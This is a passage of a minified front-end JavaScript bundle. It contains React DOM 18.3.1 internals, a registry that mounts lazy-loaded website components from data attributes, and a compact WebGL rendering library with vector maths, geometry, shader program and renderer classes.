na(e,t,n){return t=et(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function R0(e,t,n,r,i){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=As(0),this.expirationTimes=As(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=As(0),this.identifierPrefix=r,this.onRecoverableError=i,this.mutableSourceEagerHydrationData=null}function ra(e,t,n,r,i,l,s,o,a){return e=new R0(e,t,n,o,a),t===1?(t=1,l===!0&&(t|=8)):t=0,l=et(3,null,null,t),e.current=l,l.stateNode=e,l.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},go(l),e}function P0(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:xn,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function dd(e){if(!e)return Wt;e=e._reactInternals;e:{if(ln(e)!==e||e.tag!==1)throw Error(C(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(De(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(C(171))}if(e.tag===1){var n=e.type;if(De(n))return jc(e,n,t)}return t}function hd(e,t,n,r,i,l,s,o,a){return e=ra(n,r,!0,e,i,l,s,o,a),e.context=dd(null),n=e.current,r=Re(),i=Kt(n),l=Ct(r,i),l.callback=t??null,bt(n,l,i),e.current.lanes=i,mr(e,i,r),Ue(e,r),e}function vl(e,t,n,r){var i=t.current,l=Re(),s=Kt(i);return n=dd(n),t.context===null?t.context=n:t.pendingContext=n,t=Ct(l,s),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=bt(i,t,s),e!==null&&(at(e,i,s,l),Yi(e,i,s)),s}function yl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function pd(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function ia(e,t){pd(e,t),(e=e.alternate)&&pd(e,t)}function M0(){return null}var md=typeof reportError=="function"?reportError:function(e){console.error(e)};function la(e){this._internalRoot=e}El.prototype.render=la.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(C(409));vl(e,t,null,null)},El.prototype.unmount=la.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;pn(function(){vl(null,e,null,null)}),t[wt]=null}};function El(e){this._internalRoot=e}El.prototype.unstable_scheduleHydration=function(e){if(e){var t=Ku();e={blockedOn:null,target:e,priority:t};for(var n=0;n<jt.length&&t!==0&&t<jt[n].priority;n++);jt.splice(n,0,e),n===0&&ec(e)}};function sa(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function _l(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function gd(){}function O0(e,t,n,r,i){if(i){if(typeof r=="function"){var l=r;r=function(){var u=yl(s);l.call(u)}}var s=hd(t,r,e,0,null,!1,!1,"",gd);return e._reactRootContainer=s,e[wt]=s.current,Rr(e.nodeType===8?e.parentNode:e),pn(),s}for(;i=e.lastChild;)e.removeChild(i);if(typeof r=="function"){var o=r;r=function(){var u=yl(a);o.call(u)}}var a=ra(e,0,!1,null,null,!1,!1,"",gd);return e._reactRootContainer=a,e[wt]=a.current,Rr(e.nodeType===8?e.parentNode:e),pn(function(){vl(t,a,n,r)}),a}function wl(e,t,n,r,i){var l=n._reactRootContainer;if(l){var s=l;if(typeof i=="function"){var o=i;i=function(){var a=yl(s);o.call(a)}}vl(t,s,e,i)}else s=O0(n,t,e,i,r);return yl(s)}Qu=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=pr(t.pendingLanes);n!==0&&(Rs(t,n|1),Ue(t,se()),!(W&6)&&(Yn=se()+500,Gt()))}break;case 13:pn(function(){var r=kt(e,1);if(r!==null){var i=Re();at(r,e,1,i)}}),ia(e,1)}},Ps=function(e){if(e.tag===13){var t=kt(e,134217728);if(t!==null){var n=Re();at(t,e,134217728,n)}ia(e,134217728)}},qu=function(e){if(e.tag===13){var t=Kt(e),n=kt(e,t);if(n!==null){var r=Re();at(n,e,t,r)}ia(e,t)}},Ku=function(){return Y},Zu=function(e,t){var n=Y;try{return Y=e,t()}finally{Y=n}},Ss=function(e,t,n){switch(t){case"input":if(ps(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var i=Ui(r);if(!i)throw Error(C(90));Su(r),ps(r,i)}}}break;case"textarea":Nu(e,n);break;case"select":t=n.value,t!=null&&kn(e,!!n.multiple,t,!1)}},zu=Ko,Fu=pn;var L0={usingClientEntryPoint:!1,Events:[Or,Dn,Ui,Iu,Du,Ko]},Xr={findFiberByHostInstance:sn,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},I0={bundleType:Xr.bundleType,version:Xr.version,rendererPackageName:Xr.rendererPackageName,rendererConfig:Xr.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:_t.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=$u(e),e===null?null:e.stateNode},findFiberByHostInstance:Xr.findFiberByHostInstance||M0,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof{isDisabled:!0}<"u"){var Sl={isDisabled:!0};if(!Sl.isDisabled&&Sl.supportsFiber)try{Ei=Sl.inject(I0),dt=Sl}catch{}}He.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=L0,He.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!sa(t))throw Error(C(200));return P0(e,t,null,n)},He.createRoot=function(e,t){if(!sa(e))throw Error(C(299));var n=!1,r="",i=md;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(i=t.onRecoverableError)),t=ra(e,1,!1,null,null,n,!1,r,i),e[wt]=t.current,Rr(e.nodeType===8?e.parentNode:e),new la(t)},He.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(C(188)):(e=Object.keys(e).join(","),Error(C(268,e)));return e=$u(t),e=e===null?null:e.stateNode,e},He.flushSync=function(e){return pn(e)},He.hydrate=function(e,t,n){if(!_l(t))throw Error(C(200));return wl(null,e,t,!0,n)},He.hydrateRoot=function(e,t,n){if(!sa(e))throw Error(C(405));var r=n!=null&&n.hydratedSources||null,i=!1,l="",s=md;if(n!=null&&(n.unstable_strictMode===!0&&(i=!0),n.identifierPrefix!==void 0&&(l=n.identifierPrefix),n.onRecoverableError!==void 0&&(s=n.onRecoverableError)),t=hd(t,null,e,1,n??null,i,!1,l,s),e[wt]=t.current,Rr(e),r)for(e=0;e<r.length;e++)n=r[e],i=n._getVersion,i=i(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,i]:t.mutableSourceEagerHydrationData.push(n,i);return new El(t)},He.render=function(e,t,n){if(!_l(t))throw Error(C(200));return wl(null,e,t,!1,n)},He.unmountComponentAtNode=function(e){if(!_l(e))throw Error(C(40));return e._reactRootContainer?(pn(function(){wl(null,null,e,!1,function(){e._reactRootContainer=null,e[wt]=null})}),!0):!1},He.unstable_batchedUpdates=Ko,He.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!_l(n))throw Error(C(200));if(e==null||e._reactInternals===void 0)throw Error(C(38));return wl(e,t,n,!1,r)},He.version="18.3.1-next-f1338f8080-20240426";function vd(){if(!(typeof{isDisabled:!0}>"u"||typeof{isDisabled:!0}.checkDCE!="function"))try{({isDisabled:!0}).checkDCE(vd)}catch(e){console.error(e)}}vd(),fu.exports=He;var D0=fu.exports,yd=D0;Zl.createRoot=yd.createRoot,Zl.hydrateRoot=yd.hydrateRoot;const z0="modulepreload",F0=function(e){return"/"+e},Ed={},qn=function(t,n,r){return t()},U0=F.lazy(()=>qn(()=>Promise.resolve().then(()=>Xv),void 0)),j0=F.lazy(()=>qn(()=>Promise.resolve().then(()=>bv),void 0)),B0=F.lazy(()=>qn(()=>Promise.resolve().then(()=>Yv),void 0)),$0=F.lazy(()=>qn(()=>Promise.resolve().then(()=>Qv),void 0)),H0=F.lazy(()=>qn(()=>Promise.resolve().then(()=>qv),void 0)),V0=F.lazy(()=>qn(()=>Promise.resolve().then(()=>Jv),void 0)),W0={"paragraph--ng-view--ng-services-overview":U0,"paragraph--ng-exl-impact":j0,"paragraph--ng-experts-video":B0,"paragraph--ng-partnership-list--block-2":$0,"paragraph--client-quotes":H0,"paragraph--image-slide-show--type-1":V0},_d=()=>{document.querySelectorAll("[data-react-component]").forEach(t=>{const n=t.dataset.reactComponent,r=t.dataset.props?JSON.parse(t.dataset.props):{},i=W0[n];if(i)try{Zl.createRoot(t).render(T(Tp.StrictMode,{children:T(F.Suspense,{fallback:T("div",{children:"Loading..."}),children:T(i,{data:r})})}))}catch(l){console.error("Error rendering component:",l)}else console.error("Component not found in registry:",n)})};document.addEventListener("DOMContentLoaded",_d),document.readyState!=="loading"&&_d();function br(e){let t=e[0],n=e[1],r=e[2];return Math.sqrt(t*t+n*n+r*r)}function oa(e,t){return e[0]=t[0],e[1]=t[1],e[2]=t[2],e}function G0(e,t,n,r){return e[0]=t,e[1]=n,e[2]=r,e}function wd(e,t,n){return e[0]=t[0]+n[0],e[1]=t[1]+n[1],e[2]=t[2]+n[2],e}function Sd(e,t,n){return e[0]=t[0]-n[0],e[1]=t[1]-n[1],e[2]=t[2]-n[2],e}function X0(e,t,n){return e[0]=t[0]*n[0],e[1]=t[1]*n[1],e[2]=t[2]*n[2],e}function b0(e,t,n){return e[0]=t[0]/n[0],e[1]=t[1]/n[1],e[2]=t[2]/n[2],e}function aa(e,t,n){return e[0]=t[0]*n,e[1]=t[1]*n,e[2]=t[2]*n,e}function Y0(e,t){let n=t[0]-e[0],r=t[1]-e[1],i=t[2]-e[2];return Math.sqrt(n*n+r*r+i*i)}function Q0(e,t){let n=t[0]-e[0],r=t[1]-e[1],i=t[2]-e[2];return n*n+r*r+i*i}function xd(e){let t=e[0],n=e[1],r=e[2];return t*t+n*n+r*r}function q0(e,t){return e[0]=-t[0],e[1]=-t[1],e[2]=-t[2],e}function K0(e,t){return e[0]=1/t[0],e[1]=1/t[1],e[2]=1/t[2],e}function ua(e,t){let n=t[0],r=t[1],i=t[2],l=n*n+r*r+i*i;return l>0&&(l=1/Math.sqrt(l)),e[0]=t[0]*l,e[1]=t[1]*l,e[2]=t[2]*l,e}function Td(e,t){return e[0]*t[0]+e[1]*t[1]+e[2]*t[2]}function kd(e,t,n){let r=t[0],i=t[1],l=t[2],s=n[0],o=n[1],a=n[2];return e[0]=i*a-l*o,e[1]=l*s-r*a,e[2]=r*o-i*s,e}function Z0(e,t,n,r){let i=t[0],l=t[1],s=t[2];return e[0]=i+r*(n[0]-i),e[1]=l+r*(n[1]-l),e[2]=s+r*(n[2]-s),e}function J0(e,t,n,r,i){const l=Math.exp(-r*i);let s=t[0],o=t[1],a=t[2];return e[0]=n[0]+(s-n[0])*l,e[1]=n[1]+(o-n[1])*l,e[2]=n[2]+(a-n[2])*l,e}function eg(e,t,n){let r=t[0],i=t[1],l=t[2],s=n[3]*r+n[7]*i+n[11]*l+n[15];return s=s||1,e[0]=(n[0]*r+n[4]*i+n[8]*l+n[12])/s,e[1]=(n[1]*r+n[5]*i+n[9]*l+n[13])/s,e[2]=(n[2]*r+n[6]*i+n[10]*l+n[14])/s,e}function tg(e,t,n){let r=t[0],i=t[1],l=t[2],s=n[3]*r+n[7]*i+n[11]*l+n[15];return s=s||1,e[0]=(n[0]*r+n[4]*i+n[8]*l)/s,e[1]=(n[1]*r+n[5]*i+n[9]*l)/s,e[2]=(n[2]*r+n[6]*i+n[10]*l)/s,e}function ng(e,t,n){let r=t[0],i=t[1],l=t[2];return e[0]=r*n[0]+i*n[3]+l*n[6],e[1]=r*n[1]+i*n[4]+l*n[7],e[2]=r*n[2]+i*n[5]+l*n[8],e}function rg(e,t,n){let r=t[0],i=t[1],l=t[2],s=n[0],o=n[1],a=n[2],u=n[3],c=o*l-a*i,f=a*r-s*l,h=s*i-o*r,y=o*h-a*f,v=a*c-s*h,g=s*f-o*c,w=u*2;return c*=w,f*=w,h*=w,y*=2,v*=2,g*=2,e[0]=r+c+y,e[1]=i+f+v,e[2]=l+h+g,e}const ig=function(){const e=[0,0,0],t=[0,0,0];return function(n,r){oa(e,n),oa(t,r),ua(e,e),ua(t,t);let i=Td(e,t);return i>1?0:i<-1?Math.PI:Math.acos(i)}}();function lg(e,t){return e[0]===t[0]&&e[1]===t[1]&&e[2]===t[2]}class ut extends Array{constructor(t=0,n=t,r=t){return super(t,n,r),this}get x(){return this[0]}get y(){return this[1]}get z(){return this[2]}set x(t){this[0]=t}set y(t){this[1]=t}set z(t){this[2]=t}set(t,n=t,r=t){return t.length?this.copy(t):(G0(this,t,n,r),this)}copy(t){return oa(this,t),this}add(t,n){return n?wd(this,t,n):wd(this,this,t),this}sub(t,n){return n?Sd(this,t,n):Sd(this,this,t),this}multiply(t){return t.length?X0(this,this,t):aa(this,this,t),this}divide(t){return t.length?b0(this,this,t):aa(this,this,1/t),this}inverse(t=this){return K0(this,t),this}len(){return br(this)}distance(t){return t?Y0(this,t):br(this)}squaredLen(){return xd(this)}squaredDistance(t){return t?Q0(this,t):xd(this)}negate(t=this){return q0(this,t),this}cross(t,n){return n?kd(this,t,n):kd(this,this,t),this}scale(t){return aa(this,this,t),this}normalize(){return ua(this,this),this}dot(t){return Td(this,t)}equals(t){return lg(this,t)}applyMatrix3(t){return ng(this,this,t),this}applyMatrix4(t){return eg(this,this,t),this}scaleRotateMatrix4(t){return tg(this,this,t),this}applyQuaternion(t){return rg(this,this,t),this}angle(t){return ig(this,t)}lerp(t,n){return Z0(this,this,t,n),this}smoothLerp(t,n,r){return J0(this,this,t,n,r),this}clone(){return new ut(this[0],this[1],this[2])}fromArray(t,n=0){return this[0]=t[n],this[1]=t[n+1],this[2]=t[n+2],this}toArray(t=[],n=0){return t[n]=this[0],t[n+1]=this[1],t[n+2]=this[2],t}transformDirection(t){const n=this[0],r=this[1],i=this[2];return this[0]=t[0]*n+t[4]*r+t[8]*i,this[1]=t[1]*n+t[5]*r+t[9]*i,this[2]=t[2]*n+t[6]*r+t[10]*i,this.normalize()}}const Cd=new ut;let sg=1,og=1,Nd=!1;class ag{constructor(t,n={}){t.canvas||console.error("gl not passed as first argument to Geometry"),this.gl=t,this.attributes=n,this.id=sg++,this.VAOs={},this.drawRange={start:0,count:0},this.instancedCount=0,this.gl.renderer.bindVertexArray(null),this.gl.renderer.currentGeometry=null,this.glState=this.gl.renderer.state;for(let r in n)this.addAttribute(r,n[r])}addAttribute(t,n){if(this.attributes[t]=n,n.id=og++,n.size=n.size||1,n.type=n.type||(n.data.constructor===Float32Array?this.gl.FLOAT:n.data.constructor===Uint16Array?this.gl.UNSIGNED_SHORT:this.gl.UNSIGNED_INT),n.target=t==="index"?this.gl.ELEMENT_ARRAY_BUFFER:this.gl.ARRAY_BUFFER,n.normalized=n.normalized||!1,n.stride=n.stride||0,n.offset=n.offset||0,n.count=n.count||(n.stride?n.data.byteLength/n.stride:n.data.length/n.size),n.divisor=n.instanced||0,n.needsUpdate=!1,n.usage=n.usage||this.gl.STATIC_DRAW,n.buffer||this.updateAttribute(n),n.divisor){if(this.isInstanced=!0,this.instancedCount&&this.instancedCount!==n.count*n.divisor)return console.warn("geometry has multiple instanced buffers of different length"),this.instancedCount=Math.min(this.instancedCount,n.count*n.divisor);this.instancedCount=n.count*n.divisor}else t==="index"?this.drawRange.count=n.count:this.attributes.index||(this.drawRange.count=Math.max(this.drawRange.count,n.count))}updateAttribute(t){const n=!t.buffer;n&&(t.buffer=this.gl.createBuffer()),this.glState.boundBuffer!==t.buffer&&(this.gl.bindBuffer(t.target,t.buffer),this.glState.boundBuffer=t.buffer),n?this.gl.bufferData(t.target,t.data,t.usage):this.gl.bufferSubData(t.target,0,t.data),t.needsUpdate=!1}setIndex(t){this.addAttribute("index",t)}setDrawRange(t,n){this.drawRange.start=t,this.drawRange.count=n}setInstancedCount(t){this.instancedCount=t}createVAO(t){this.VAOs[t.attributeOrder]=this.gl.renderer.createVertexArray(),this.gl.renderer.bindVertexArray(this.VAOs[t.attributeOrder]),this.bindAttributes(t)}bindAttributes(t){t.attributeLocations.forEach((n,{name:r,type:i})=>{if(!this.attributes[r]){console.warn(`active attribute ${r} not being supplied`);return}const l=this.attributes[r];this.gl.bindBuffer(l.target,l.buffer),this.glState.boundBuffer=l.buffer;let s=1;i===35674&&(s=2),i===35675&&(s=3),i===35676&&(s=4);const o=l.size/s,a=s===1?0:s*s*4,u=s===1?0:s*4;for(let c=0;c<s;c++)this.gl.vertexAttribPointer(n+c,o,l.type,l.normalized,l.stride+a,l.offset+c*u),this.gl.enableVertexAttribArray(n+c),this.gl.renderer.vertexAttribDivisor(n+c,l.divisor)}),this.attributes.index&&this.gl.bindBuffer(this.gl.ELEMENT_ARRAY_BUFFER,this.attributes.index.buffer)}draw({program:t,mode:n=this.gl.TRIANGLES}){var i;this.gl.renderer.currentGeometry!==`${this.id}_${t.attributeOrder}`&&(this.VAOs[t.attributeOrder]||this.createVAO(t),this.gl.renderer.bindVertexArray(this.VAOs[t.attributeOrder]),this.gl.renderer.currentGeometry=`${this.id}_${t.attributeOrder}`),t.attributeLocations.forEach((l,{name:s})=>{const o=this.attributes[s];o.needsUpdate&&this.updateAttribute(o)});let r=2;((i=this.attributes.index)==null?void 0:i.type)===this.gl.UNSIGNED_INT&&(r=4),this.isInstanced?this.attributes.index?this.gl.renderer.drawElementsInstanced(n,this.drawRange.count,this.attributes.index.type,this.attributes.index.offset+this.drawRange.start*r,this.instancedCount):this.gl.renderer.drawArraysInstanced(n,this.drawRange.start,this.drawRange.count,this.instancedCount):this.attributes.index?this.gl.drawElements(n,this.drawRange.count,this.attributes.index.type,this.attributes.index.offset+this.drawRange.start*r):this.gl.drawArrays(n,this.drawRange.start,this.drawRange.count)}getPosition(){const t=this.attributes.position;if(t.data)return t;if(!Nd)return console.warn("No position buffer data found to compute bounds"),Nd=!0}computeBoundingBox(t){t||(t=this.getPosition());const n=t.data,r=t.size;this.bounds||(this.bounds={min:new ut,max:new ut,center:new ut,scale:new ut,radius:1/0});const i=this.bounds.min,l=this.bounds.max,s=this.bounds.center,o=this.bounds.scale;i.set(1/0),l.set(-1/0);for(let a=0,u=n.length;a<u;a+=r){const c=n[a],f=n[a+1],h=n[a+2];i.x=Math.min(c,i.x),i.y=Math.min(f,i.y),i.z=Math.min(h,i.z),l.x=Math.max(c,l.x),l.y=Math.max(f,l.y),l.z=Math.max(h,l.z)}o.sub(l,i),s.add(i,l).divide(2)}computeBoundingSphere(t){t||(t=this.getPosition());const n=t.data,r=t.size;this.bounds||this.computeBoundingBox(t);let i=0;for(let l=0,s=n.length;l<s;l+=r)Cd.fromArray(n,l),i=Math.max(i,this.bounds.center.squaredDistance(Cd));this.bounds.radius=Math.sqrt(i)}remove(){for(let t in this.VAOs)this.gl.renderer.deleteVertexArray(this.VAOs[t]),delete this.VAOs[t];for(let t in this.attributes)this.gl.deleteBuffer(this.attributes[t].buffer),delete this.attributes[t]}}let ug=1;const Ad={};class cg{constructor(t,{vertex:n,fragment:r,uniforms:i={},transparent:l=!1,cullFace:s=t.BACK,frontFace:o=t.CCW,depthTest:a=!0,depthWrite:u=!0,depthFunc:c=t.LEQUAL}={}){t.canvas||console.error("gl not passed as first argument to Program"),this.gl=t,this.uniforms=i,this.id=ug++,n||console.warn("vertex shader not supplied"),r||console.warn("fragment shader not supplied"),this.transparent=l,this.cullFace=s,this.frontFace=o,this.depthTest=a,this.depthWrite=u,this.depthFunc=c,this.blendFunc={},this.blendEquation={},this.stencilFunc={},this.stencilOp={},this.transparent&&!this.blendFunc.src&&(this.gl.renderer.premultipliedAlpha?this.setBlendFunc(this.gl.ONE,this.gl.ONE_MINUS_SRC_ALPHA):this.setBlendFunc(this.gl.SRC_ALPHA,this.gl.ONE_MINUS_SRC_ALPHA)),this.vertexShader=t.createShader(t.VERTEX_SHADER),this.fragmentShader=t.createShader(t.FRAGMENT_SHADER),this.program=t.createProgram(),t.attachShader(this.program,this.vertexShader),t.attachShader(this.program,this.fragmentShader),this.setShaders({vertex:n,fragment:r})}setShaders({vertex:t,fragment:n}){if(t&&(this.gl.shaderSource(this.vertexShader,t),this.gl.compileShader(this.vertexShader),this.gl.getShaderInfoLog(this.vertexShader)!==""&&console.warn(`${this.gl.getShaderInfoLog(this.vertexShader)}
Vertex Shader
${Rd(t)}`)),n&&(this.gl.shaderSource(this.fragmentShader,n),this.gl.compileShader(this.fragmentShader),this.gl.getShaderInfoLog(this.fragmentShader)!==""&&console.warn(`${this.gl.getShaderInfoLog(this.fragmentShader)}
Fragment Shader
${Rd(n)}`)),this.gl.linkProgram(this.program),!this.gl.getProgramParameter(this.program,this.gl.LINK_STATUS))return console.warn(this.gl.getProgramInfoLog(this.program));this.uniformLocations=new Map;let r=this.gl.getProgramParameter(this.program,this.gl.ACTIVE_UNIFORMS);for(let s=0;s<r;s++){let o=this.gl.getActiveUniform(this.program,s);this.uniformLocations.set(o,this.gl.getUniformLocation(this.program,o.name));const a=o.name.match(/(\w+)/g);o.uniformName=a[0],o.nameComponents=a.slice(1)}this.attributeLocations=new Map;const i=[],l=this.gl.getProgramParameter(this.program,this.gl.ACTIVE_ATTRIBUTES);for(let s=0;s<l;s++){const o=this.gl.getActiveAttrib(this.program,s),a=this.gl.getAttribLocation(this.program,o.name);a!==-1&&(i[a]=o.name,this.attributeLocations.set(o,a))}this.attributeOrder=i.join("")}setBlendFunc(t,n,r,i){this.blendFunc.src=t,this.blendFunc.dst=n,this.blendFunc.srcAlpha=r,this.blendFunc.dstAlpha=i,t&&(this.transparent=!0)}setBlendEquation(t,n){this.blendEquation.modeRGB=t,this.blendEquation.modeAlpha=n}setStencilFunc(t,n,r){this.stencilRef=n,this.stencilFunc.func=t,this.stencilFunc.ref=n,this.stencilFunc.mask=r}setStencilOp(t,n,r){this.stencilOp.stencilFail=t,this.stencilOp.depthFail=n,this.stencilOp.depthPass=r}applyState(){this.depthTest?this.gl.renderer.enable(this.gl.DEPTH_TEST):this.gl.renderer.disable(this.gl.DEPTH_TEST),this.cullFace?this.gl.renderer.enable(this.gl.CULL_FACE):this.gl.renderer.disable(this.gl.CULL_FACE),this.blendFunc.src?this.gl.renderer.enable(this.gl.BLEND):this.gl.renderer.disable(this.gl.BLEND),this.cullFace&&this.gl.renderer.setCullFace(this.cullFace),this.gl.renderer.setFrontFace(this.frontFace),this.gl.renderer.setDepthMask(this.depthWrite),this.gl.renderer.setDepthFunc(this.depthFunc),this.blendFunc.src&&this.gl.renderer.setBlendFunc(this.blendFunc.src,this.blendFunc.dst,this.blendFunc.srcAlpha,this.blendFunc.dstAlpha),this.gl.renderer.setBlendEquation(this.blendEquation.modeRGB,this.blendEquation.modeAlpha),this.stencilFunc.func||this.stencilOp.stencilFail?this.gl.renderer.enable(this.gl.STENCIL_TEST):this.gl.renderer.disable(this.gl.STENCIL_TEST),this.gl.renderer.setStencilFunc(this.stencilFunc.func,this.stencilFunc.ref,this.stencilFunc.mask),this.gl.renderer.setStencilOp(this.stencilOp.stencilFail,this.stencilOp.depthFail,this.stencilOp.depthPass)}use({flipFaces:t=!1}={}){let n=-1;this.gl.renderer.state.currentProgram===this.id||(this.gl.useProgram(this.program),this.gl.renderer.state.currentProgram=this.id),this.uniformLocations.forEach((i,l)=>{let s=this.uniforms[l.uniformName];for(const o of l.nameComponents){if(!s)break;if(o in s)s=s[o];else{if(Array.isArray(s.value))break;s=void 0;break}}if(!s)return Pd(`Active uniform ${l.name} has not been supplied`);if(s&&s.value===void 0)return Pd(`${l.name} uniform is missing a value parameter`);if(s.value.texture)return n=n+1,s.value.update(n),ca(this.gl,l.type,i,n);if(s.value.length&&s.value[0].texture){const o=[];return s.value.forEach(a=>{n=n+1,a.update(n),o.push(n)}),ca(this.gl,l.type,i,o)}ca(this.gl,l.type,i,s.value)}),this.applyState(),t&&this.gl.renderer.setFrontFace(this.frontFace===this.gl.CCW?this.gl.CW:this.gl.CCW)}remove(){this.gl.deleteProgram(this.program)}}function ca(e,t,n,r){r=r.length?fg(r):r;const i=e.renderer.state.uniformLocations.get(n);if(r.length)if(i===void 0||i.length!==r.length)e.renderer.state.uniformLocations.set(n,r.slice(0));else{if(dg(i,r))return;i.set?i.set(r):hg(i,r),e.renderer.state.uniformLocations.set(n,i)}else{if(i===r)return;e.renderer.state.uniformLocations.set(n,r)}switch(t){case 5126:return r.length?e.uniform1fv(n,r):e.uniform1f(n,r);case 35664:return e.uniform2fv(n,r);case 35665:return e.uniform3fv(n,r);case 35666:return e.uniform4fv(n,r);case 35670:case 5124:case 35678:case 36306:case 35680:case 36289:return r.length?e.uniform1iv(n,r):e.uniform1i(n,r);case 35671:case 35667:return e.uniform2iv(n,r);case 35672:case 35668:return e.uniform3iv(n,r);case 35673:case 35669:return e.uniform4iv(n,r);case 35674:return e.uniformMatrix2fv(n,!1,r);case 35675:return e.uniformMatrix3fv(n,!1,r);case 35676:return e.uniformMatrix4fv(n,!1,r)}}function Rd(e){let t=e.split(`
`);for(let n=0;n<t.length;n++)t[n]=n+1+": "+t[n];return t.join(`
`)}function fg(e){const t=e.length,n=e[0].length;if(n===void 0)return e;const r=t*n;let i=Ad[r];i||(Ad[r]=i=new Float32Array(r));for(let l=0;l<t;l++)i.set(e[l],l*n);return i}function dg(e,t){if(e.length!==t.length)return!1;for(let n=0,r=e.length;n<r;n++)if(e[n]!==t[n])return!1;return!0}function hg(e,t){for(let n=0,r=e.length;n<r;n++)e[n]=t[n]}let fa=0;function Pd(e){fa>100||(console.warn(e),fa++,fa>100&&console.warn("More than 100 program warnings - stopping logs."))}const da=new ut;let pg=1;class mg{constructor({canvas:t=document.createElement("canvas"),width:n=300,height:r=150,dpr:i=1,alpha:l=!1,depth:s=!0,stencil:o=!1,antialias:a=!1,premultipliedAlpha:u=!1,preserveDrawingBuffer:c=!1,powerPreference:f="default",autoClear:h=!0,webgl:y=2}={}){const v={alpha:l,depth:s,stencil:o,antialias:a,premultipliedAlpha:u,preserveDrawingBuffer:c,powerPreference:f};this.dpr=i,this.alpha=l,this.color=!0,this.depth=s,this.stencil=o,this.premultipliedAlpha=u,this.autoClear=h,this.id=pg++,y===2&&(this.gl=t.getContext("webgl2",v)),this.isWebgl2=!!this.gl,this.gl||(this.gl=t.getContext("webgl",v)),this.gl||console.error("unable to create webgl context"),this.gl.renderer=this,this.setSize(n,r),this.state={},this.state.blendFunc={src:this.gl.ONE,dst:this.gl.ZERO},this.state.blendEquation={modeRGB:this.gl.FUNC_ADD},this.state.cullFace=!1,this.state.frontFace=this.gl.CCW,this.state.depthMask=!0,this.state.depthFunc=this.gl.LEQUAL,this.state.premultiplyAlpha=!1,this.state.flipY=!1,this.state.unpackAlignment=4,this.state.framebuffer=null,this.state.viewport={x:0,y:0,width:null,height:null},this.state.textureUnits=[],this.state.activeTextureUnit=0,this.state.boundBuffer=null,this.state.uniformLocations=new Map,this.state.currentProgram=null,this.extensions={},this.isWebgl2?(this.getExtension("EXT_color_buffer_float"),this.getExtension("OES_texture_float_linear")):(this.getExtension("OES_texture_float"),this.getExtension("OES_texture_float_linear"),this.getExtension("OES_texture_half_float"),this.getExtension("OES_texture_half_float_linear"),this.getExtension("OES_element_index_uint"),this.getExtension("OES_standard_derivatives"),this.getExtension("EXT_sRGB"),this.getExtension("WEBGL_depth_texture"),this.getExtension("WEBGL_draw_buffers")),this.getExtension("WEBGL_compressed_texture_astc"),this.getExtension("EXT_texture_compression_bptc"),this.getExtension("WEBGL_compressed_texture_s3tc"),this.getExtension("WEBGL_compressed_texture_etc1"),this.getExtension("WEBGL_compressed_texture_pvrtc"),this.getExtension("WEBKIT_WEBGL_compressed_texture_pvrtc"),this.vertexAttribDivisor=this.getExtension("ANGLE_instanced_arrays","vertexAttribDivisor","vertexAttribDivisorANGLE"),this.drawArraysInstanced=this.getExtension("ANGLE_instanced_arrays","drawArraysInstanced","drawArraysInstancedANGLE"),this.drawElementsInstanced=this.getExtension("ANGLE_instanced_arrays","drawElementsInstanced","drawElementsInstancedANGLE"),this.createVertexArray=this.getExtension("OES_vertex_array_object","createVertexArray","createVertexArrayOES"),this.bindVertexArray=this.getExtension("OES_vertex_array_object","bindVertexArray","bindVertexArrayOES"),this.deleteVertexArray=this.getExtension("OES_vertex_array_object","deleteVertexArray","deleteVertexArrayOES"),this.drawBuffers=this.getExtension("WEBGL_draw_buffers","drawBuffers","drawBuffersWEBGL"),this.parameters={